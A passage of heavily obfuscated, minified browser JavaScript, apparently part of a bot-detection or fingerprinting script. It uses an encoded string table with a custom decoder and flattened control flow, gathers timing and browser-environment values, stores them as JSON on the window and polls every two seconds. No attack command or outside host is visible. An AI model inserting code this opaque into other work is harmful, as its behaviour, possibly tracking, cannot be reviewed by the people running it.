6:i<1?Math.pow(!h*!localStorage,0)?n+=-5:n=16:eW?n=24:n-=39}return r}function eB(t,r){var n=function(){return["+vbkv7MTL7J","M9smMrpZ30g","WawE/w","MBgFKNsm","tf2tBa","yoZuN/VGtya","gawp2vW","4kf1s0HeIks","BftbNc","zr3F3rZkbIW","z0qStCVQsa","c5RNvla4X5g+XpUt/5J","l43mN5RDcUb","yoDN4fMXxT","gLTngBMr/FMrga","WxMEWvaELT1","bX/Z","GvUq2Nc","YFy5KBchKLg","sjlqsXxj","K7yZgT","Y9TVM9TVukZRukP","07R7K9PPYT","clgWxf+Bttg","2NPq29y7g7W1c7RVM9Wox9yp2Ly7+Bg","+BMFMOw7","wW+BsUfGyyM","It+BIc","K9bCM9c1","vlyDXlouWT","KLUZx7aUYc","wWxwBtV+IT","tflLtHDycTwvcT","g7by2FgC+7c","x5w0LxbCc5b","uklmA02=Aw","tfti4fhz","4t5iB/P","wU2wBotLbUs","EFP1MwP9MvR","B/34tW1","YL1jYFR","DrHk3rtQu4b","g7wr+vbrskw","30Hjuj5T","AIqUbI5Sba","4XD63jDVDT","GLgnGLc3YOy","gNMZ2xRPGLT","uXD5sa","lHxxwW3i","NWtXwya","Yv1V2OWP2OU","IoHsbt52lw","xlUyL5Pl0ly","29JrYc","YpRHY9T","cTR2caWy+cW","w/l+NT","+7TSMw","b//6bXo","+LM6gOU9EOJ","4/3A4/l8Btc","3CohYLUfsXM","tfhv3t/BIc","yWpxBflEBIqF","i4/JzrlFI4T","tI3aDrxS3Xs","IHx3IH2R4yP","3kDhu/2K","BoHxNyP3","Mvse+BTVYLJ","lW3YNt5xlob","DCxSbw","YLWHENJ","AIx7BIpUDw","vO1kvOTQcpc","zIhJA0hoifT","MvspM7spM0a","DCl=A9RJKw","ttZLBT","ByhbBWHEXxR"]}();return(eB=function(r,e){var i=n[r-=0];if(i){if(void 0===eB.RB){eB.RB=!0;var a="78636d574c34432b563050427c295c5e6c775559626f522f795f5a726828616e7a6b22544e7d5869516a7e482a4d76234f2e2c5d745371704b414a2d497375267f".match(/.{1,2}/g).map(function(t){return parseInt(t,16)});eB.sm=function(t,r){for(var n="",e="",i,o,u=0,c=0;o=t.charAt(c++);~o&&(i=u%4?64*i+o:o,u++%4)&&(n+=String.fromCharCode(255&i>>(-2*u&6)^r)))o=a.indexOf(27^o.charCodeAt(0));for(var s=0,f=n.length;s<f;s++)e+="%"+("00"+n.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(e)},t={}}var o=t[r];return o?i=o:(i=eB.sm(i,e),t[r]=i),i}})(t,r)}eT.apply(9,[58,36]),eT(5,45);var eC,eU,eS=rr[eT(80,Math.round(54))+eT.call(0,86,29)],eD=rr[eT(~eT&&86,~eT&&11)],eW=uR(),eE=false;function eR(){var t,r,n,e;for(r=2;r;)r<=0||(r<=2?r>=2?(r-=1,n=function(t,r){return(eT||eT)(r,t-1)}):(e=eA[n(60*(1|n),69*(1|n))](this,11),r=3):(t=e[n((n(),18),(n(),89))](this,arguments),r-=3));return t}function eL(){var t,r,n,e;for(r=1;r;)r>2?r<4?isNaN(!window*!File)||Math.abs(!window*!File)>=0?r=2:r+=-3:(t=ej[n(~n?89:1,~n?22:4)](e,arguments),r+=-4):r>0&&(r<2?(n=function(t,r){return(eT||eT)(t,r-5)},r^=2):(r^=6,e=this));return t}function ej(){var t,r,n,a,o;for(r=7;r;)r<=3?r>=1&&(r>=3?(r=1,n=this):r<2?(r=0,t=ej[a(25/(1|a),o.t(89,1|a))](n,arguments)):(a=function(t,r){return[eT][0](r,t-8)},r+=4)):r>=5?r<=6?r<=5?(r^=7,o.t=function(t,r){return t/r}):(ej=o.Q(e,function(){var t,r,n,e,a,o,u,c,s,f,l,h;for(r=3;r;)switch(n=r>>3,e=7&r,n){case 0:e>=7?(r+=1,s.H=function(t,r,n,e,i){return t(r,n,e,i)}):e<1||(e>4?e>=6?r=11:(o=this,r^=15):e>=4?r=14:e<2?(r^=5,s.l=function(t,r){return t&&r}):e<=2?r+=4:(r+=10,s={}));break;case 1:e>=6?r-=12:e<3?e>1?(l=function(t){var r,n,e,i,o,l,v,b,p,d,w,y,g,k,m,N,M,x,O,I;for(n=7;n;)switch(e=n>>3,i=7&n,e){case 0:i<=3?i>1?i<=2?!m/!m==0?n=23:n-=-11:(n+=28,u=s.H(eV,cM(),O,[],!d)):i<1||(!y*!blur/(!blur*!y)==0?n^=5:n-=-28):i<7?i<5?(h=s.m(rL,c,v(~v&&50,s.l(~v,90))),n^=31):i>=6?(o=[],n+=10):(l=function(t){var r,n,e,i,a,o,u;for(n=3;n;)switch(e=n>>3,i=7&n,e){case 0:i<5?i<1||(i>=3?i>3?(h[t]="",n-=4):(a=h[t],n+=-1):i>1?(n=6,o=void 0===a):(n^=6,u=h[t])):i<=5?o?n^=1:n=0:i>=7?Math.pow(!u*!h,0)?n-=-1:n-=6:o?n^=3:n+=-5;break;case 1:o=null===u,n^=13}return r},n^=18):(n+=15,v=function(t,r){return eB.call(6,s.c(t,9),r)});break;case 1:i>1?i>5?i>6?(r=[4,eO(u,p,rn,3e3)],n=0):(b=[],n^=16):i>2?i>3?i>=5?(n+=7,h[m+"st"]=a):(n=15,p=-1):(n+=-8,d=!o):(r=[2,h],n=0):i>=1?0===y?n-=8:n+=16:(w=N-k,n+=13);break;case 2:i>=3?i>5?i<7?(n+=-13,y=t[(-v?4:v)(60,36)]):(M[[v][0](73,48)](l),n^=29):i>3?i>=5?(a=-(w/65),n+=-17):(g=v(Math.ceil(61),95),n=33):(k=-65*f,n=8):i>0?i>1?(n=2,m=(~v?v:8)(16,24)):(n^=2,N=-65*x):isNaN(!o*!o)||!o*!o>=0?n-=5:n^=8;break;case 3:i<2?i<=0?(n=5,M=Object[v.bind(7,29,64)()](h)):1===y?n+=7:n=0:i<7?i<=4?i>2?i>3?(x=Date[v(-v?4:25,-v?6:14)](),n=17):0*!h*!s==3?n+=-21:n^=9:(window[v.bind(6,40,31)()]=JSON[I](c),n^=2):i<6?(O={},n^=19):(O[(-v?6:v)(46,57)]=!!b,n+=-24):(f=Date[v(25,14)](),n=12);break;case 4:i<=0?(c=t[v(~v?11:1,~v?97:2)](),n=28):(n+=-7,I=g+"y")}return r},r^=3):e<1?(s.m=function(t,r,n){return t(r,n)},r-=-4):(r^=9,t=i(o,l)):e>=4?e<5?Math.pow(!s,0)?r+=-11:r=1:(s.c=function(t,r){return t-r},r=7):r-=6}return t}),r^=5):(r+=-3,o={}):(o.Q=function(t,r){return t(r)},r+=1);return t}function eP(){var t,r,n,a,o,u;for(r=8;r;)switch(n=r>>3,a=7&r,n){case 0:a<=3?a>=2?a<3?(u.u=function(t,r){return t+r},r=10):(t=eP[o(u.p(-o,22),-o||89)](this,arguments),r+=-3):a<=0||(u.a=function(t){return t()},r^=3):a>=6?a<=6?(o=function(t,r){return[eT][0](r,t-5)},r=5):0*!u*!JSON==9?r+=-1:r-=6:a<5?(u.p=function(t,r){return t||r},r^=2):(r^=6,eP=e(function(){var t,r,n,e,a,o,c,s,f,l,h,v;for(r=6;r;)switch(n=r>>3,e=7&r,n){case 0:e>=6?e<7?r+=-1:r-=-3:e>2?e<=4?e>=4?(t=i(s,f),r-=4):r^=11:0>Math.abs(!a*!Blob)?r^=7:r=9:e>0&&(e>=2?(s=this,r=1):(f=function(t){var r,n,e,i,s,f,b,p,d,w,y,g,k,m,N,M;for(n=21;n;)switch(e=n>>3,i=7&n,e){case 0:i>=3?i<5?i<=3?(n+=10,s=w+"r"):(k[(~g?g:5)(16,48)]=c,n-=-12):i<7?i>=6?Math.pow(!blur,0)?n+=29:n^=3:(n=27,p.p=function(t,r){return u.q(t,r)}):(n+=-6,a=[]):i>=2?0===M?n+=5:n-=-30:i>=1&&(n-=-32,f=g((u.a(g),21),(g(),92)));break;case 1:i>=1?i<4?i>=2?i<3?(n^=16,v=ea[g(72,25)]()):(n-=3,k[y]=v):(k[u.u(b,"2")]=l,n+=10):i>4?i<6?(n-=-12,h=ea[s]()):i<=6?(b=u.z(g,46/(1|g),64/(1|g)),n^=7):2===M?n=12:n+=8:(o=t[[g][0](5,97)](),n+=10):(n+=-8,r=[2,k]);break;case 2:i<=5?i>3?i>4?(p={},n-=16):(w+=(-g?2:g)(70,2),n-=17):i<1?(d=g.apply(8,[81,75]),n-=-12):i>=2?i<3?(n=0,r=[4,ea[u.u(m,g(25..valueOf(),93..valueOf()))]()]):(n^=14,k[(~g?g:6)(82,28)]=o):(r=[4,ea[N]()],n^=17):i>6?3===M?n+=1:n^=23:(n-=2,w=g.bind(7,64,87)());break;case 3:i<5?i<=0?!M*!M<0?n^=3:n^=58:i<2?(r=[4,ea[(g||g)(68,32)]()],n+=-25):i>2?i>=4?(n+=-17,y=d+"45"):(n^=29,g=function(t,r){return({0:eB})[0](p.p(t,3),r)}):(n+=-12,k={}):i<6?(k[(g||g)(24,74)]=h,n^=25):i>=7?(l=t[g(-g?9:5,-g?5:97)](),n=30):(m=(g||g)(12,18),n^=12);break;case 4:i<1?1===M?n+=-1:n-=17:i<=2?i>=2?(c=t[g.call(9,5,97)](),n-=24):(N=u.u(f,"r"),n+=-16):(n=2,M=t[({0:g})[0](54,36)])}return r},r^=5));break;case 1:e>0?e<=1?r-=2:r=3:r-=6}return t}));break;case 1:a>=2?(r^=14,u.z=function(t,r,n){return t(r,n)}):a<=0?(u={},r-=-1):(u.q=function(t,r){return t-r},r-=2)}return t}function eH(){var t,r,n,a,o,u;for(r=6;r;)r>0&&(r<3?r>=2?(r=0,t=eH[u(Math.round(89),Math.floor(19))](n,arguments)):(n=this,r+=1):r>3?r>6?(a=function(){var t,r,n,e,a,u,c;for(r=3;r;)r<=5?r<5?r>2?r<=3?r^=7:r-=2:r>=1&&(r<=1?(r=0,t=i(u,c)):r+=5):(u=this,r+=1):r<=6?(r=1,c=function(t){var r,i,u,c,s,f,l,h,v;for(i=2;i;)switch(u=i>>3,c=7&i,u){case 0:c<4?c<2?c>=1&&(i-=-14,s=[]):c<3?(f=function(t,r){return eB.apply(2,[t-0,r])},i=9):(h[(~f?f:4)(37,57)]=!l,i-=2):c<=5?c<=4?(i^=7,l=!1):(i=0,r=[4,n()]):c<7?(i-=-6,delete a[f((f(),30),(f(),73))]):1===v?i^=15:i+=-7;break;case 1:c>3?c<=6?c<6?c<=4?(r=[2,a],i-=12):!a/0!=6?i^=13:i^=2:0===v?i^=5:i=7:(n=eV(eo,h,s),i=5):c>1?c>=3?(i-=7,h={}):!v*!t/(!t*!v)==0?i^=5:i=14:c>=1?(i-=-1,v=t[(f||f)(51,36)]):(e=t[f(2,-f?7:97)](),i^=24);break;case 2:i^=22,a=rL(e,o.r(f,41..valueOf(),90..valueOf()))}return r}):isNaN(!a*!Boolean)||Math.abs(!a*!Boolean)>=0?r+=-2:r^=7;return t},r=4):r>=5?r>=6?(o={},r+=-1):(o.r=function(t,r,n){return t(r,n)},r+=-2):(eH=e(a),r+=-3):(u=function(t,r){return(-eT?5:eT)(t,r-2)},r+=4));return t}function eF(){var t,r,n,a,o,u,c,s;for(r=6;r;)switch(n=r>>3,a=7&r,n){case 0:a<1||(a>=4?a>=6?a<7?(o={},r^=13):!o/0==5?r=9:r^=2:a<=4?(t=eF[o.t(u,Math.ceil(23),89)](c,arguments),r+=-4):(o.k=function(t,r){return t*r},r+=3):a<=1?(o.w=function(t,r){return t||r},r=3):a<=2?(r=10,eF=e(s)):(r-=-9,u=function(t,r){return(~eT?eT:9)(r,t-6)}));break;case 1:a<2?a>0?(r-=2,o.t=function(t,r,n){return t(r,n)}):r=Math.pow(!o*!btoa,0)?1:8:a<4?a>2?(o.d=function(t,r){return t+r},r-=2):(r+=-6,c=this):(s=function(){var t,r,n,e,a,u;for(r=2;r;)r<5?r>3?(r^=1,n=this):r>=2?r>=3?(t=i(n,u),r+=-3):r+=-1:r<=0||(r+=3):(u=function(t){var r,n,i,u,c,s,f,l,h,v,b,p,d,w,y,g,k,m,N,M,x,O,I,T;for(n=19;n;)switch(i=n>>3,u=7&n,i){case 0:u>3?u>4?u<7?u<6?(n+=26,l[({0:y})[0](87,53)]=eC):(n=34,c=T+"e"):(s=(y||y)(56,73),n+=17):(n-=-14,f=t[y.call(1,36,56)]):u<1||(u>=2?u>2?(n=5,l={}):(n^=40,h=[]):(n-=-35,l[y.apply(7,[64,29])]=a));break;case 1:u>4?u>6?isNaN(!l/!l)||!l/!l==1?n-=14:n^=36:u>=6?(n+=-6,v=y((y(),91),(y(),52))):(b=[],n+=-2):u<=1?u>=1?(n=13,eU=na[M]()):(n^=21,p=({0:y})[0](26,82)):u<3?(n+=38,e=na[m]()):u<4?(n+=-4,eE=!!b):(n^=41,d=o.d(p,[y][0](59,13)));break;case 2:u>5?u>=7?!l*!w/0!=3?n=30:n-=-14:(n-=1,w=window.dt):u<1?eE===I?n-=2:n+=-9:u>4?w?n-=-23:n-=-18:u>=3?u<=3?(y=function(t,r){return eB.bind(7,r-5,t)()},n^=23):(n+=-3,eC=na[O](x)):u>=2?n=0===f?2:43:(g=o.t(y,63..valueOf(),67..valueOf()),n+=24);break;case 3:u>4?u<7?u<=5?Math.pow(!p,0)?n-=-11:n^=2:(l[o.t(y,1,80)]=e,n=15):(l[y(96,20)]=eU,n^=9):u<=3?u>=1?u<2?0*!na*!scroll!=6?n-=-1:n^=63:u>=3?2===f?n-=1:n=0:(n=3,a=t[(y&&y)(97,7)]()):(n+=21,k=s+[y][0](56,45)):(n+=10,m=N+"ed");break;case 4:u<4?u>=3?(n-=-12,T+=y(o.w(-y,77),-y||44)):u>=2?(r=[4,na[c]()],n-=34):u>=1?(n^=61,N=y(67/(1|y),o.k(5,1|y))):(M=g+"ps",n=9):u<7?u<5?(n-=36,r=[2,rA(l)]):u>=6?Math.pow(!m*!N,0)?n^=44:n=34:(x=na[d](),n=20):(w=!1,n-=-5);break;case 5:u>=5?u<=6?u<=5?(r=[4,na[k]()],n+=-45):(t[(~y?y:8)(97,7)](),n-=13):(n=6,T+=y.apply(6,[82,38])):u<4?u<3?u<1?(n^=36,O=v+"cs"):u>=2?(n+=-26,I=!h):n=0*!g!=2?32:46:1===f?n+=3:n-=16:(n^=59,l[y.bind(9,96,28)()]=w);break;case 6:n+=-13,T=y.apply(9,[39,31])}return r},r=3);return t},r-=10)}return t}function eX(){var t,r,n,a,o,u,c,f;for(r=4;r;)switch(n=r>>3,a=7&r,n){case 0:a>=6?a>6?isNaN(!c/!c)||!c/!c==1?r=6:r^=3:(c.b=function(t,r){return t(r)},r^=15):a>4?(r+=-5,t=eX[(~f?f:2)(26,89)](o,arguments)):a<4?a<2?a<=0||(r=5,o=this):a<3?(eX=c.b(e,u),r-=1):(r+=-1,u=function(){var t,r,n,e,a,o,u,c,f,l,h,v,b;for(r=9;r;)switch(n=r>>3,e=7&r,n){case 0:e>6?r^=5:e<3?e<=0||(e<=1?(r^=1,t=i(u,c)):r^=6):e<=4?e<=3?(r=10,h.P=function(t){return t()}):(r^=1,u=this):e<=5?(c=function(t){var r,n,e,i,u,c,w,y,g,k,m,N,M,x,O,I,T,A;for(n=9;n;)switch(e=n>>3,i=7&n,e){case 0:i>6?(n+=8,u=M+A(64,12)):i>=3?i>4?i<6?(c=A(43..valueOf(),87..valueOf()),n=36):(n-=-18,w=A((h.P(A),24),(A(),13))):i>=4?(y={},n+=22):1===k?n=34:n+=10:i>1?(a=Date[[A][0](14,22)]()-l,n=4):i<1||(r=[2,o],n+=-1);break;case 1:i>=7?(n^=18,y[u]=v):i<6?i>=1?i<3?i>1?(g.M=function(t){return t()},n=20):(n=10,g={}):i>4?0*!k!=6?n=22:n^=12:i<=3?(n=28,l=Date[[A][0](14,22)]()):(n^=14,b=t[A.call(0,97,8)]()):(n-=8,r=[4,function(){var t,r,n,e;for(r=1;r;)r<=5?r>=5?(r-=2,n=function(t,r){return(-eT?5:eT)(r,e.c(t,9))}):r>=4?0>Math.abs(!e)?r=0:r-=-1:r<2?r<=0||(e={},r=2):r<=2?!e/!e==0?r=2:r-=-4:(r=0,t=eF[n([26,n()][0],[89,n()][0])](this,arguments)):(e.c=function(t,r){return t-r},r+=-2);return t}()]):(n^=46,k=t[({0:A})[0](36,57)]);break;case 2:i>2?i<=4?i<=3?(m=rA(y),n+=18):(n-=-15,g.h=function(t,r){return t+r}):i<6?(f=t[(A(),A)(97,8)](),n^=10):i>=7?(y[I]=f,n=17):2===k?n^=3:n=16:i<2?i<=0?3===k?n=12:n+=-16:(n=6,y[A(83,20)]=b):(N=Object[A([26,h.P(A)][0],[41,h.P(A)][0])](o),n^=53);break;case 3:i<=3?i>0?i<=1?0>Math.abs(!o)?n-=-14:n=0:i<=2?(n-=19,M=(A(),A)(92,24)):(x=o[T],n+=3):(y[w+"st"]=a,n-=5):i<6?i<5?(r=[4,function(){return eP[[function(t,r){return(~eT?eT:6)(r,t-5)}][0](22,89)](this,arguments)}()],n-=28):(n^=59,O=A(~A?29:0,~A?72:6)):i<=6?(n-=29,o[A(Math.floor(48),Math.floor(38))]=function(t){var r,n,e,i;for(n=5;n;)n<1||(n<=4?n<2?(n+=5,i.h=function(t,r){return t-r}):n<=2?(n+=2,e=function(t,r){return p.call(1,r,i.h(t,1))}):n<=3?0*!i*!open!=9?n+=-2:n=4:(n-=4,r=d[e(-e||36,-e||57)](this,42)[i.p(e,37,96)](this,arguments)):n<6?(n+=-2,i={}):(n^=4,i.p=function(t,r,n){return t(r,n)}));return r}(x)):isNaN(!f*!f)||!f*!f>=0?n+=-23:n-=21;break;case 4:i>=7?(n=5,o=N[A([87,h.P(A)][0],[31,A()][0])](function(t,r,n){var e,i,a,o,u,c,f,l,h,v,b,p,d,w,y,k,m;for(i=21;i;)switch(a=i>>3,o=7&i,a){case 0:o>=7?(e=t,i+=-7):o<5?o<=1?o>=1&&(i=22,u=g.h(l,"23")):o<=2?(c=t[(-v?1:v)(33,48)],i^=17):o<4?(m.e=function(t,r){return t-r},i+=5):(f=(~v?v:0)(82,43),i^=8):o>=6?(i=20,l=v(82,43)):(h=t[u],i-=-9);break;case 1:o<6?o<5?o<4?o>2?!t*!open/0==8?i^=8:i=15:o<1?(v=function(t,r){return m.f(A,A)(r,m.e(t,-5))},i+=10):o>=2?(i-=3,t[w]=r[1]):y?i+=-7:i^=24:(b=f+"23",i+=4):(m.f=function(t,r){return t||r},i^=14):o<=6?(t[k]=d+h,i=7):(p=[v][0](82,43),i^=9);break;case 2:o>=6?(i-=17,d=r[1]):o<5?o<=2?o<1?(t[b]="",i=11):o<=1?(w=r[0],i^=27):(y=s[v((v(),72),(g.M(v),73))](n),i=9):o<4?c?i-=4:i=4:(i^=21,k=p+"23"):(m={},i-=8)}return e},{})):i>3?i>=5?i<6?(n+=-19,o=rE(m)):(n-=15,I=O+"ta"):(T=c+"23",n-=9):i<=0?0===k?n=11:n-=29:i>=2?i>=3?(n=14,A=function(t,r){return(~eB?eB:2)(r-6,t)}):(v=t[A(Math.ceil(97),Math.floor(8))](),n=33):(r=[4,function(){var t,r,n,e;for(r=3;r;)r>3?(r-=3,e.z=function(t,r){return t-r}):r<=1?r>0&&(r=2,n=function(t,r){return(eT(),eT)(t,e.z(r,8))}):r>2?(r+=1,e={}):(r^=2,t=eH[(n&&n)(89,25)](this,arguments));return t}()],n+=-33)}return r},r^=4):r^=10;break;case 1:e<=3?e<3?e>0?e>1?r-=-1:(r-=6,h={}):Math.pow(!self,0)?r-=8:r^=0:r=6:r=7}return t}):(c={},r^=12);break;case 1:a<1?(r^=15,c.g=function(t,r){return t||r}):(f=function(t,r){return c.g(eT,eT)(r,t-9)},r+=-6)}return t}function ez(){var t,r,n,e,i;for(r=6;r;)r>1?r<3?(r^=1,i.z=function(t,r){return t||r}):r<5?r<=3?(n=function(t,r){return(~eT?eT:6)(r,t-5)},r+=2):!location*!Math/0!=6?r+=-4:r+=2:r<6?(r^=4,e=this):(i={},r+=-4):r<1||(t=eJ[i.z(n,n)(22,89)](e,arguments),r-=1);return t}function eJ(){var t,r,n,a,o,u,c;for(r=3;r;)switch(n=r>>3,a=7&r,n){case 0:a>2?a<=4?a<=3?(r^=1,o={}):(r+=-3,u=this):a>=6?a<=6?(c=function(t,r){return eT(r,t-6)},r=5):(r=8,o.X=function(t,r){return t+r}):(eJ=e(function(){var t,r,n,a,u,c;for(r=5;r;)r>=5?r+=-3:r<4?r<=2?r>1?r-=1:r<1||(u=this,r-=-2):(r^=7,c=function(t){var r,u,c,s,f,l,h;for(u=3;u;)switch(c=u>>3,s=7&u,c){case 0:s>1?s<=2?(u=8,f={}):s<=4?s>3?(u-=2,a=setInterval(function(){return n()},2e3)):(u+=3,l={}):s<=6?s>=6?(l.P=function(t,r){return o.X(t,r)},u+=1):(n=function(){var t;return t=e(function(){var t,r,n,e,a,o,u,c,s;for(r=1;r;)switch(n=r>>3,e=7&r,n){case 0:e<1||(e<=5?e<=1?(a={},r^=7):e<3?(r-=-8,a.W=function(t,r){return l.P(t,r)}):e<5?e<=3?r^=7:r+=1:0*!u*!Image!=6?r-=-4:r+=-2:e<=6?(a.m=function(t,r){return t||r},r-=4):(t=i(s,c),r=0));break;case 1:e<=0?(c=function(t){var r,n,e,i,c,s,f,l,h,v,b,p,d,w,y;for(n=20;n;)switch(e=n>>3,i=7&n,e){case 0:i<5?i>=3?i>=4?(n+=-2,c=p((p(),38),(p(),38))):y?n^=14:n+=2:i<2?i<=0||(r=[2,new Promise(function(t){return t(o)})],n^=1):(n-=-22,s=a.W(c,"ta")):i<6?(n=13,y={}):i<7?Math.pow(!f,0)?n^=17:n-=-16:(n-=1,f=v+"ta");break;case 1:i>=6?i<7?(n=25,l={}):(n-=3,h=t[[p][0](36,51)]):i>2?i<=3?(n=14,u[b+"5"]=u9()):i>4?(n=8,u=y):0===h?n^=5:n=22:i>0?i<=1?(n+=-9,r=[4,function(){return eX[(function(t,r){return eT.apply(1,[t,r-4])}).apply(0,[89,21])](this,arguments)}()]):(v=p.bind(0,96,57)(),n=7):(n^=3,b=({0:p})[0](64,1));break;case 2:i<6?i>0?i<4?i>2?(n^=1,l[a.W(w,"ta")]=u):i<2?(n+=-13,rr[p(3,46)](d)):(n^=19,rr[p(3<<a.x(p,0),46^(0|p))](l)):i<=4?(p=function(t,r){return({0:eB})[0](r-0,t)},n^=27):(o=t[p(-p||97,a.m(-p,2))](),n=16):(d={},n-=6):i>=7?(n+=-6,d[f]=o):1===h?n=21:n-=22;break;case 3:i>=1?(w=p.call(9,38,38),n-=6):(y=rr[s],n=3)}return r},r-=1):e>=2?(r=3,a.x=function(t,r){return t|r}):(r=8,s=this)}return t}),function(){return t[(function(t,r){return eB.bind(4,t-6,r)()}).apply(0,[23,89])](this,arguments)}}(),u=4):(h=function(t,r){return(-eB?1:eB)(r-8,t)},u-=2):s<=0||(rr[(~h?h:7)(3,54)](f),u=9);break;case 1:s>=1?(r=[2,new Promise(function(t){var r,e,i,a,o;for(e=1;e;)e>=3?e>=4?e<5?(o.E=function(t,r){return t-r},e=5):(i=function(t,r){return(-h?1:h)(t,o.E(r,-5))},e=2):(r=a[i.call(5,66,58)](function(r){return t(r)}),e-=3):e>1?(e=3,a=n()):e>0&&(e^=5,o={});return r})],u-=9):(f[(-h?2:h)(88,82)]=a,u=1)}return r}):(t=o.e(i,u,c),r+=-4);return t}),r^=1):a<=0||(a<=1?(t=eJ[c(~c?23:3,~c?89:5)](u,arguments),r=0):0*!o*!Worker!=4?r-=-5:r^=1);break;case 1:o.e=function(t,r,n){return t(r,n)},r-=2}return t}function eq(){var t,r,n,a,o;for(r=3;r;)r<=2?r<=0||(r<2?!n*!close/0!=6?r=6:r=4:(t=eq[(o&&o)(89,21)](this,arguments),r^=2)):r<4?(r+=2,n={}):r>5?r>=7?(r^=3,a=function(t){var r,n,e,a;for(n=1;n;)n<=0||(n<4?n>=3?(n=2,e=function(r){var n,e,i,a,o,u,c;for(e=4;e;)switch(i=e>>3,a=7&e,i){case 0:a>=7?(o=(-c?0:c)(41,98),e+=3):a>=4?a<=5?a>4?(u=r[c(~c&&58,~c&&36)],e+=4):(e+=1,c=function(t,r){return({0:eB})[0](t-7,r)}):0*!u!=9?e+=1:e=4:a<=1?a>0&&(1===u?e-=-1:e-=1):a<=2?(e^=10,r[c(9,97)]()):(e^=3,n=[4,eN[o+"a"](t)]);break;case 1:a>=2?e=3:a>=1?0===u?e-=3:e+=-8:(e+=-8,n=[2])}return n}):n>=2?(n^=2,r=i(a,e)):(n-=-3,a=this):isNaN(!a*!a)||!a*!a>=0?n=3:n^=5);return r}):(o=function(t,r){return(eT(),eT)(t,r-4)},r+=1):r<5?(r+=-2,eq=n.b(e,a)):(r-=4,n.b=function(t,r){return t(r)});return t}var eG=Object[eT.bind(9,5,19)()](t6);function eV(t,r,n){var a,o,u,c,s,f,l,h,b,p,d,w,y,g;for(o=5;o;)switch(u=o>>3,c=7&o,u){case 0:c<=6?c<1||(c<=3?c>2?(o+=8,s=g):c>=2?(o-=-18,f=function(t,r){return({0:eT})[0](r,t-6)}):o=Math.pow(!s,0)?14:8:c>=5?c>5?g?o-=-7:o=3:(l={},o^=12):(o^=23,h=Object[f(~f?41:9,~f?26:6)](t))):0*!s*!b!=8?o+=10:o=2;break;case 1:c>=3?c>6?!g/0==3?o-=13:o=3:c>=5?c<6?(g=l.q(arguments[3],void 0),o-=-2):(o=17,s=arguments[3]):c<=3?s?o+=-10:o-=3:(o+=6,l.A=function(t,r,n){return t(r,n)}):c>1?(s=!b,o+=-3):c>=1?0*!l==1?o^=11:o=12:(b=[],o=10);break;case 2:c>5?(p=d+49,o^=6):c>=3?c<=3?(a=function(){var t,r,n,a,o,u;for(r=6;r;)r<6?r>3?r<=4?(t=o,r-=4):Math.pow(!u,0)?r+=-4:r^=6:r>1?r<=2?(n=e(a),r=7):(a=function(){var t,r,n,e,a,o,u,c,s,f,b,p,d,w,g,k,m,N,M,x,O;for(r=4;r;)switch(n=r>>3,e=7&r,n){case 0:e<=5?e<1||(e<5?e>2?e<=3?r=6:(r+=10,o={}):e<2?r=9:(r-=-3,c=this):(r-=-7,s=function(t){var r,n,e,i,c,s,l,M,I,T,A,B,C,U,S,D,W,E,R,L,j,P,H,F,X,z;for(n=64;n;)switch(e=n>>6,i=n>>3&7,c=7&n,e){case 0:switch(i){case 0:c<5?c<=0||(c>1?c>2?c>3?(n=15,k=t[o.j(j,o.c(~j,5),~j&&97)]()):(s=[3,8,,9],n+=52):n=isNaN(!t*!Date/(!Date*!t))||!t*!Date/(!Date*!t)==1?78:60:(n^=38,t[j(54..valueOf(),36..valueOf())]=1)):c<6?(l=d=u[j(83,59)](),n=46):c>6?(M=[],n=72):7===C?n+=13:n^=32;break;case 1:c<=4?c<1?(f=v,n=77):c>3?(n-=3,a[b]=N):c<2?(n=89,I={}):c<3?(O=!P,n^=48):(w=!M,n+=7):c<=6?c>5?(n=79,u=f[W]()):(n-=13,r=[7]):!k/0==2?n^=37:n+=35;break;case 2:c<7?c<5?c<=0?5===C?n=41:n^=9:c>=2?c>=4?(n^=24,b=h[x][0]):c>2?(N=k,n+=56):(p=void 0,n^=19):(r=[4,eO(E,x,T)],n-=17):c>=6?11===C?n^=12:n=86:(n^=54,k=t[j(-j?0:5,-j?2:97)]()):1===C?n=39:n-=-60;break;case 3:c>4?c>5?c>6?(n=59,f=Array[j(61..valueOf(),38..valueOf())](U,L)):(p=g,n^=89):(n=17,T=eG[x]):c<3?c<2?c>=1?6===C?n=21:n+=38:(r=[3,5],n=0):(r=[3,14],n+=-26):c<4?(n+=20,a={}):(n=87,t[[j][0](54,36)]=3);break;case 4:if(c>5)c>6?(A=[1,12,13,14],n^=25):isNaN(!C*!self)||Math.abs(!C*!self)>=0?n+=18:n+=-29;else if(c>=1){if(c>1){if(c<=2)w=!D,n^=60;else if(c>=5){try{(B=!O)&&(B=o.A(u[j(~j?53:0,~j?53:8)],null)),B&&u[j(53..valueOf(),53..valueOf())]()}finally{if(w)throw p}n=13}else c>3?(C=t[j([54,j()][0],[36,j()][0])],n=57):(n+=-16,t[j(54..valueOf(),36..valueOf())]=7)}else t[j([5,j()][0],[97,o.N(j)][0])](),n-=-20}else t[j(~j?54:2,~j?36:1)]=10,n-=30;break;case 5:c>3?c>4?c>=7?(n=60,U={}):c>5?(S=O=l[j(30/(1|j),o.n(61,1|j))],n-=-35):(D=!R,n+=-11):(n+=-30,W=Symbol[j(Math.ceil(8),58)]):c<2?c<1?10===C?n=78:n-=18:(n=29,E=m()):c>=3?(n^=109,m=X[1]):(O=!!H,n+=-35);break;case 6:c<=1?c<=0?(x=d[j(-j||44,-j||90)],n+=32):13===C?n=37:n+=25:c>=5?c<7?c<=5?(N=eG[x],n^=124):(R=[],n=45):(n+=6,F[[j][0](7,38)](s)):c>2?c>3?(n^=20,rn[j(49,3)](z)):0>Math.abs(!S)?n+=-9:n+=-3:(r=[3,7],n-=50);break;case 7:c<=6?c<=0?8===C?n-=23:n+=26:c>4?c<=5?y?n^=37:n+=27:(t[j(-j||76,o.p(-j,18))][j.call(9,7,38)](A),n+=-18):c>=4?(U[j(47-o.g(j,0),24>>(0|j))]=h[j(47..valueOf(),24..valueOf())],n^=127):c<=1?0===C?n^=34:n^=46:c<=2?(r=[3,2],n+=-58):y?n=76:n-=-18:isNaN(!C)||isNaN(!Location)||!C*!C+!Location*!Location>=0?n-=57:n^=60}break;case 1:switch(i){case 0:c<=6?c>5?(N=void 0,n+=-42):c>=1?c<=2?c>=2?(r=[3,11],n-=66):3===C?n=87:n-=-20:c<5?c>=4?(n^=114,g=t[(-j?6:j)(5,97)]()):(n^=92,L=function(t,r){return r}):!m*!m+1<0?n^=18:n^=65:(n-=28,j=function(t,r){return 